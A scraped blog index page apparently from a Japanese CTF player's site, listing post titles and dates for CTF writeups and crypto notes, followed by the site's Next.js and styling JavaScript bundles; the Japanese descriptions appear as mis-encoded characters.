å…¨å•"},"itemProp":"description"}]}]]}]}],["$","li","20210926-ductf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210926-ductf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DownUnderCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 26 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ (100solvesä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210919-acsc-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210919-acsc-writeup","children":["$","span",null,{"itemProp":"headline","children":"ACSC 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210913-csaw-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210913-csaw-writeup","children":["$","span",null,{"itemProp":"headline","children":"CSAW'21 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 13 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"About Bits chall (Crypto)"},"itemProp":"description"}]}]]}]}],["$","li","20210907-nitic-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210907-nitic-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"NITIC CTF 2 Writeup"}]}]}],["$","small",null,{"children":"Mon Sep 06 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ (solve æ•°50ä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210905-alles-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210905-alles-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"ALLES! CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Sep 05 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210829-cakectf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210829-cakectf-writeup","children":["$","span",null,{"itemProp":"headline","children":"CakeCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Aug 29 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦"},"itemProp":"description"}]}]]}]}],["$","li","20210823-corctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210823-corctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"corCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Aug 23 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"crypto ã® writeup (solve æ•°50ä»¥ä¸‹)"},"itemProp":"description"}]}]]}]}],["$","li","20210801-crypto-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210801-crypto-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Crypto CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Aug 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup (é›£æ˜“åº¦ medium ä»¥ä¸Š)"},"itemProp":"description"}]}]]}]}],["$","li","20210719-google-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210719-google-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Google CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Jul 19 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for three crypto challs I solved"},"itemProp":"description"}]}]]}]}],["$","li","20210713-redpwnctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210713-redpwnctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"redpwnCTF Writeup"}]}]}],["$","small",null,{"children":"Tue Jul 13 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã‹ã¤ solve æ•° 200 ä»¥ä¸‹ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210606-zh3r0-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210606-zh3r0-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Zh3r0 CTF V2 Writeup"}]}]}],["$","small",null,{"children":"Sun Jun 06 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210524-ctf4b-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210524-ctf4b-writeup","children":["$","span",null,{"itemProp":"headline","children":"SECCON Beginners CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun May 23 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® writeup (medium ä»¥ä¸Š)"},"itemProp":"description"}]}]]}]}],["$","li","20210502-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210502-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF'21-spring Writeup"}]}]}],["$","small",null,{"children":"Sun May 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"å‹‰å¼·ã«ãªã£ãŸå•é¡Œã®ãƒ¡ãƒ¢"},"itemProp":"description"}]}]]}]}],["$","li","20210424-cyber-apocalypse-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210424-cyber-apocalypse-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Cyber Apocalypse CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sat Apr 24 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210408-angstromctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210408-angstromctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Ã¥ngstromCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Thu Apr 08 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for tasks I tackled"},"itemProp":"description"}]}]]}]}],["$","li","20210329-volgactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210329-volgactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"VolgaCTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Mon Mar 29 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Writeup for \"QR Codebook\" and \"Carry\""},"itemProp":"description"}]}]]}]}],["$","li","20210321-line-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210321-line-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"LINE CTF Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 21 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210307-zer0pts-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210307-zer0pts-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"zer0pts CTF 2021 Writeup"}]}]}],["$","small",null,{"children":"Sun Mar 07 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210222-unionctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210222-unionctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Union CTF Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 22 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210201-justctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210201-justctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"justCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Feb 01 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20210102-lll-basic",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20210102-lll-basic","children":["$","span",null,{"itemProp":"headline","children":"LLL ã‚¢ãƒ«ã‚´ãƒªã‚ºãƒ ã® Crypto å•ã¸ã®é©ç”¨"}]}]}],["$","small",null,{"children":"Sat Jan 02 2021"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Harekaze mini CTF 2020 ã«å‡ºé¡Œã•ã‚ŒãŸ LLL é–¢é€£ã®å•é¡Œã®å¾©ç¿’"},"itemProp":"description"}]}]]}]}],["$","li","20201227-harekaze-mini-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201227-harekaze-mini-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Harekaze mini CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sun Dec 27 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201219-xmas-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201219-xmas-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"X-MAS CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sat Dec 19 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"è§£ã„ãŸå•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201207-defcamp-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201207-defcamp-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"DefCampCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Dec 07 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é›£æ˜“åº¦ easy ä»¥ä¸Šã®å•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201123-wanictf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201123-wanictf-writeup","children":["$","span",null,{"itemProp":"headline","children":"WaniCTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Mon Nov 23 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"é›£æ˜“åº¦ Normal ä»¥ä¸Šã®å•é¡Œã«ã¤ã„ã¦ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201115-gdb-plt-got",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201115-gdb-plt-got","children":["$","span",null,{"itemProp":"headline","children":"gdb ã§ GOT ã®å‹•ä½œã‚’è¿½ã†"}]}]}],["$","small",null,{"children":"Sun Nov 15 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"PLT ã‚„ GOT ãŒã©ã®ã‚ˆã†ãªæŒ™å‹•ã‚’ç¤ºã™ã‹ã‚’ gdb ã§çœºã‚ãŸãƒ¡ãƒ¢"},"itemProp":"description"}]}]]}]}],["$","li","20201107-nactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201107-nactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"NACTF 2020 writeup"}]}]}],["$","small",null,{"children":"Sat Nov 07 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"10/30-11/4 ã«é–‹å‚¬ã•ã‚Œã¦ã„ãŸ NACTF 2020 ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201026-not-coprime-e-phi",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201026-not-coprime-e-phi","children":["$","span",null,{"itemProp":"headline","children":"p - 1 â‰¡ 0 (mod e) ã®ã¨ãã® RSA å¾©å·æ–¹æ³•"}]}]}],["$","small",null,{"children":"Mon Oct 26 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"æ•™ç§‘æ›¸çš„ã«ã¯ RSA ãŒæˆã‚Šç«‹ã¤æ¡ä»¶ã¯ gcd(e, Î¦) = 1 ã§ã™ãŒã€ãã†ã§ãªãã¦ã‚‚å ´åˆã«ã‚ˆã£ã¦ã¯è§£ã‘ã¾ã™"},"itemProp":"description"}]}]]}]}],["$","li","20201025-hacklu-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201025-hacklu-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Hack.lu CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sun Oct 25 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Hack.lu CTF 2020 ã§è§£ã‘ãŸå•é¡Œ7å•ã«ã¤ã„ã¦ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201022-sat-sudoku",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201022-sat-sudoku","children":["$","span",null,{"itemProp":"headline","children":"SAT ã‚½ãƒ«ãƒãƒ¼ã§æ•°ç‹¬ã‚’è§£ã„ã¦ã¿ãŸ"}]}]}],["$","small",null,{"children":"Thu Oct 22 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"SAT ã‚½ãƒ«ãƒãƒ¼ã‚’ä½¿ã†ä¸€é€£ã®æµã‚Œã‚’çµŒé¨“ã—ã¦ã¿ã‚ˆã†ã¨æ€ã„ã€ã‚„ã£ã¦ã¿ãŸ"},"itemProp":"description"}]}]]}]}],["$","li","20201018-dark-mode",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201018-dark-mode","children":["$","span",null,{"itemProp":"headline","children":"Gatsby ã®ã‚µã‚¤ãƒˆã«ãƒ€ãƒ¼ã‚¯ãƒ¢ãƒ¼ãƒ‰ã‚’å®Ÿè£…ã™ã‚‹"}]}]}],["$","small",null,{"children":"Sun Oct 18 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚ªã‚¿ã‚¯ã¯é»’ãŒå¥½ããªã®ã§"},"itemProp":"description"}]}]]}]}],["$","li","20201017-seccon-pwn-review",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201017-seccon-pwn-review","children":["$","span",null,{"itemProp":"headline","children":"SECCON 2020 ã® pwn å•é¡Œã‚’å¾©ç¿’ã™ã‚‹â‘ "}]}]}],["$","small",null,{"children":"Sat Oct 17 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚³ãƒ³ãƒ†ã‚¹ãƒˆä¸­ä¸€å•ã‚‚è§£ã‘ãªã‹ã£ãŸã®ã§å¾©ç¿’ã€ã¾ãšã¯ warmup å•"},"itemProp":"description"}]}]]}]}],["$","li","20201016-code-style",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201016-code-style","children":["$","span",null,{"itemProp":"headline","children":"Gatsby ã§ã‚³ãƒ¼ãƒ‰ãƒ–ãƒ­ãƒƒã‚¯ã‚’ iceberg ã£ã½ã„é…è‰²ã«ã™ã‚‹"}]}]}],["$","small",null,{"children":"Fri Oct 16 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"æŠ€è¡“ãƒ–ãƒ­ã‚°ã«ã‚³ãƒ¼ãƒ‰ãƒ–ãƒ­ãƒƒã‚¯ã¯æ¬ ã‹ã›ãªã„ã®ã§ã€æœ€å„ªå…ˆã§å¤‰æ›´"},"itemProp":"description"}]}]]}]}],["$","li","20201015-first-article",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201015-first-article","children":["$","span",null,{"itemProp":"headline","children":"ãƒ–ãƒ­ã‚°ã¯ã˜ã‚ã¾ã—ãŸ"}]}]}],["$","small",null,{"children":"Thu Oct 15 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã¯ã˜ã‚ã¦ã®è¨˜äº‹"},"itemProp":"description"}]}]]}]}]]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"bio","children":[["$","$L9",null,{"src":"/assets/profile-pic.jpg","width":"50","height":"50","alt":"y011d4","className":"bio-avatar","style":{"borderRadius":"50%"}}],["$","div",null,{"children":[["$","div",null,{"children":["$","b",null,{"children":"@y011d4"}]}],["$","div",null,{"children":["æ©Ÿæ¢°å­¦ç¿’ã‚¨ãƒ³ã‚¸ãƒ‹ã‚¢ã€‚å‰ä¸–ã§ã¯ç‰©ç† (å…‰ç‰©æ€§ç­‰) ã‚„ã£ã¦ã¾ã—ãŸã€‚è‡ªå‹•åŒ–ãŒå¥½ãã€‚",["$","br",null,{}],"æœ€è¿‘ã®è¶£å‘³ã¯ CTF ã® Crypto (team: @WreckTheLine)"]}],["$","div",null,{"children":[["$","a",null,{"href":"https://twitter.com/y011d4","style":{"boxShadow":"none"},"aria-label":"twitter","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"twitter","className":"svg-inline--fa fa-twitter ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 512 512","style":{"width":"24px","height":"24px","marginRight":"4px"},"color":"#3eaded","children":["$","path",null,{"fill":"currentColor","d":"M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z","style":{}}]}]}],["$","a",null,{"href":"https://github.com/y011d4","style":{"boxShadow":"none"},"aria-label":"github","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"github","className":"svg-inline--fa fa-github ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 496 512","style":{"color":"#333","width":"24px","height":"24px","marginRight":"4px"},"children":["$","path",null,{"fill":"currentColor","d":"$a","style":{}}]}]}],["$","a",null,{"rel":"me","href":"https://infosec.exchange/@y011d4","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"mastodon","className":"svg-inline--fa fa-mastodon ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 448 512","style":{"color":"#333","width":"24px","height":"24px","marginRight":"4px"},"children":["$","path",null,{"fill":"currentColor","d":"M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z","style":{}}]}]}]]}]]}]]}]}]]}]
6:null


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/app/%5Bslug%5D/page-566909b1052b187b.js
body_size: 81
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42],{72592:function(e,n,s){Promise.resolve().then(s.t.bind(s,46685,23)),Promise.resolve().then(s.t.bind(s,63222,23)),Promise.resolve().then(s.bind(s,63879)),Promise.resolve().then(s.t.bind(s,78139,23))},63879:function(e,n,s){"use strict";s.r(n),s.d(n,{TOCWrapper:function(){return d}});var t=s(57437),o=s(2265),i=s(568),r=s.n(i),c=s(39227),l=s(17962);let d=e=>{let{children:n}=e;return(0,o.useEffect)(()=>(r().init({tocSelector:".toc",contentSelector:".toc-content",headingSelector:"h1, h2, h3",hasInnerContainers:!0,orderedList:!1}),()=>r().destroy()),[]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.Z,{display:{xs:"block",sm:"none"}}),(0,t.jsxs)(l.ZP,{container:!0,className:"blog-content",spacing:2,children:[(0,t.jsx)(l.ZP,{item:!0,xs:12,sm:9,md:9,children:(0,t.jsx)("div",{className:"toc-content",children:n})}),(0,t.jsx)(l.ZP,{item:!0,xs:0,sm:3,md:3,children:(0,t.jsx)(c.Z,{gridArea:"aside",position:"sticky",top:"0",display:{xs:"none",sm:"block",md:"block"},children:(0,t.jsx)("nav",{className:"toc"})})})]})]})}}},function(e){e.O(0,[451,403,971,596,744],function(){return e(e.s=72592)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/app/page-5ff6e11ecb38aa41.js
body_size: -257
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931],{53361:function(e,n,s){Promise.resolve().then(s.t.bind(s,46685,23)),Promise.resolve().then(s.t.bind(s,63222,23))}},function(e){e.O(0,[451,971,596,744],function(){return e(e.s=53361)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/403-d3e88bc08427c35d.js
body_size: 205884
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[403],{56335:function(e,t,r){"use strict";r.d(t,{Z:function(){return U}});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=Math.abs,a=String.fromCharCode,l=Object.assign;function i(e,t,r){return e.replace(t,r)}function u(e,t){return e.indexOf(t)}function s(e,t){return 0|e.charCodeAt(t)}function c(e,t,r){return e.slice(t,r)}function f(e){return e.length}function d(e,t){return t.push(e),e}var p=1,b=1,y=0,v=0,g=0,m="";function h(e,t,r,n,o,a,l){return{value:e,root:t,parent:r,type:n,props:o,children:a,line:p,column:b,length:l,return:""}}function O(e,t){return l(h("",null,null,"",null,null,0),e,{length:-e.length},t)}function j(){return g=v<y?s(m,v++):0,b++,10===g&&(b=1,p++),g}function P(){return s(m,v)}function w(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function M(e){return p=b=1,y=f(m=e),v=0,[]}function x(e){var t,r;return(t=v-1,r=function e(t){for(;j();)switch(g){case t:return v;case 34:case 39:34!==t&&39!==t&&e(g);break;case 40:41===t&&e(t);break;case 92:j()}return v}(91===e?e+2:40===e?e+1:e),c(m,t,r)).trim()}var 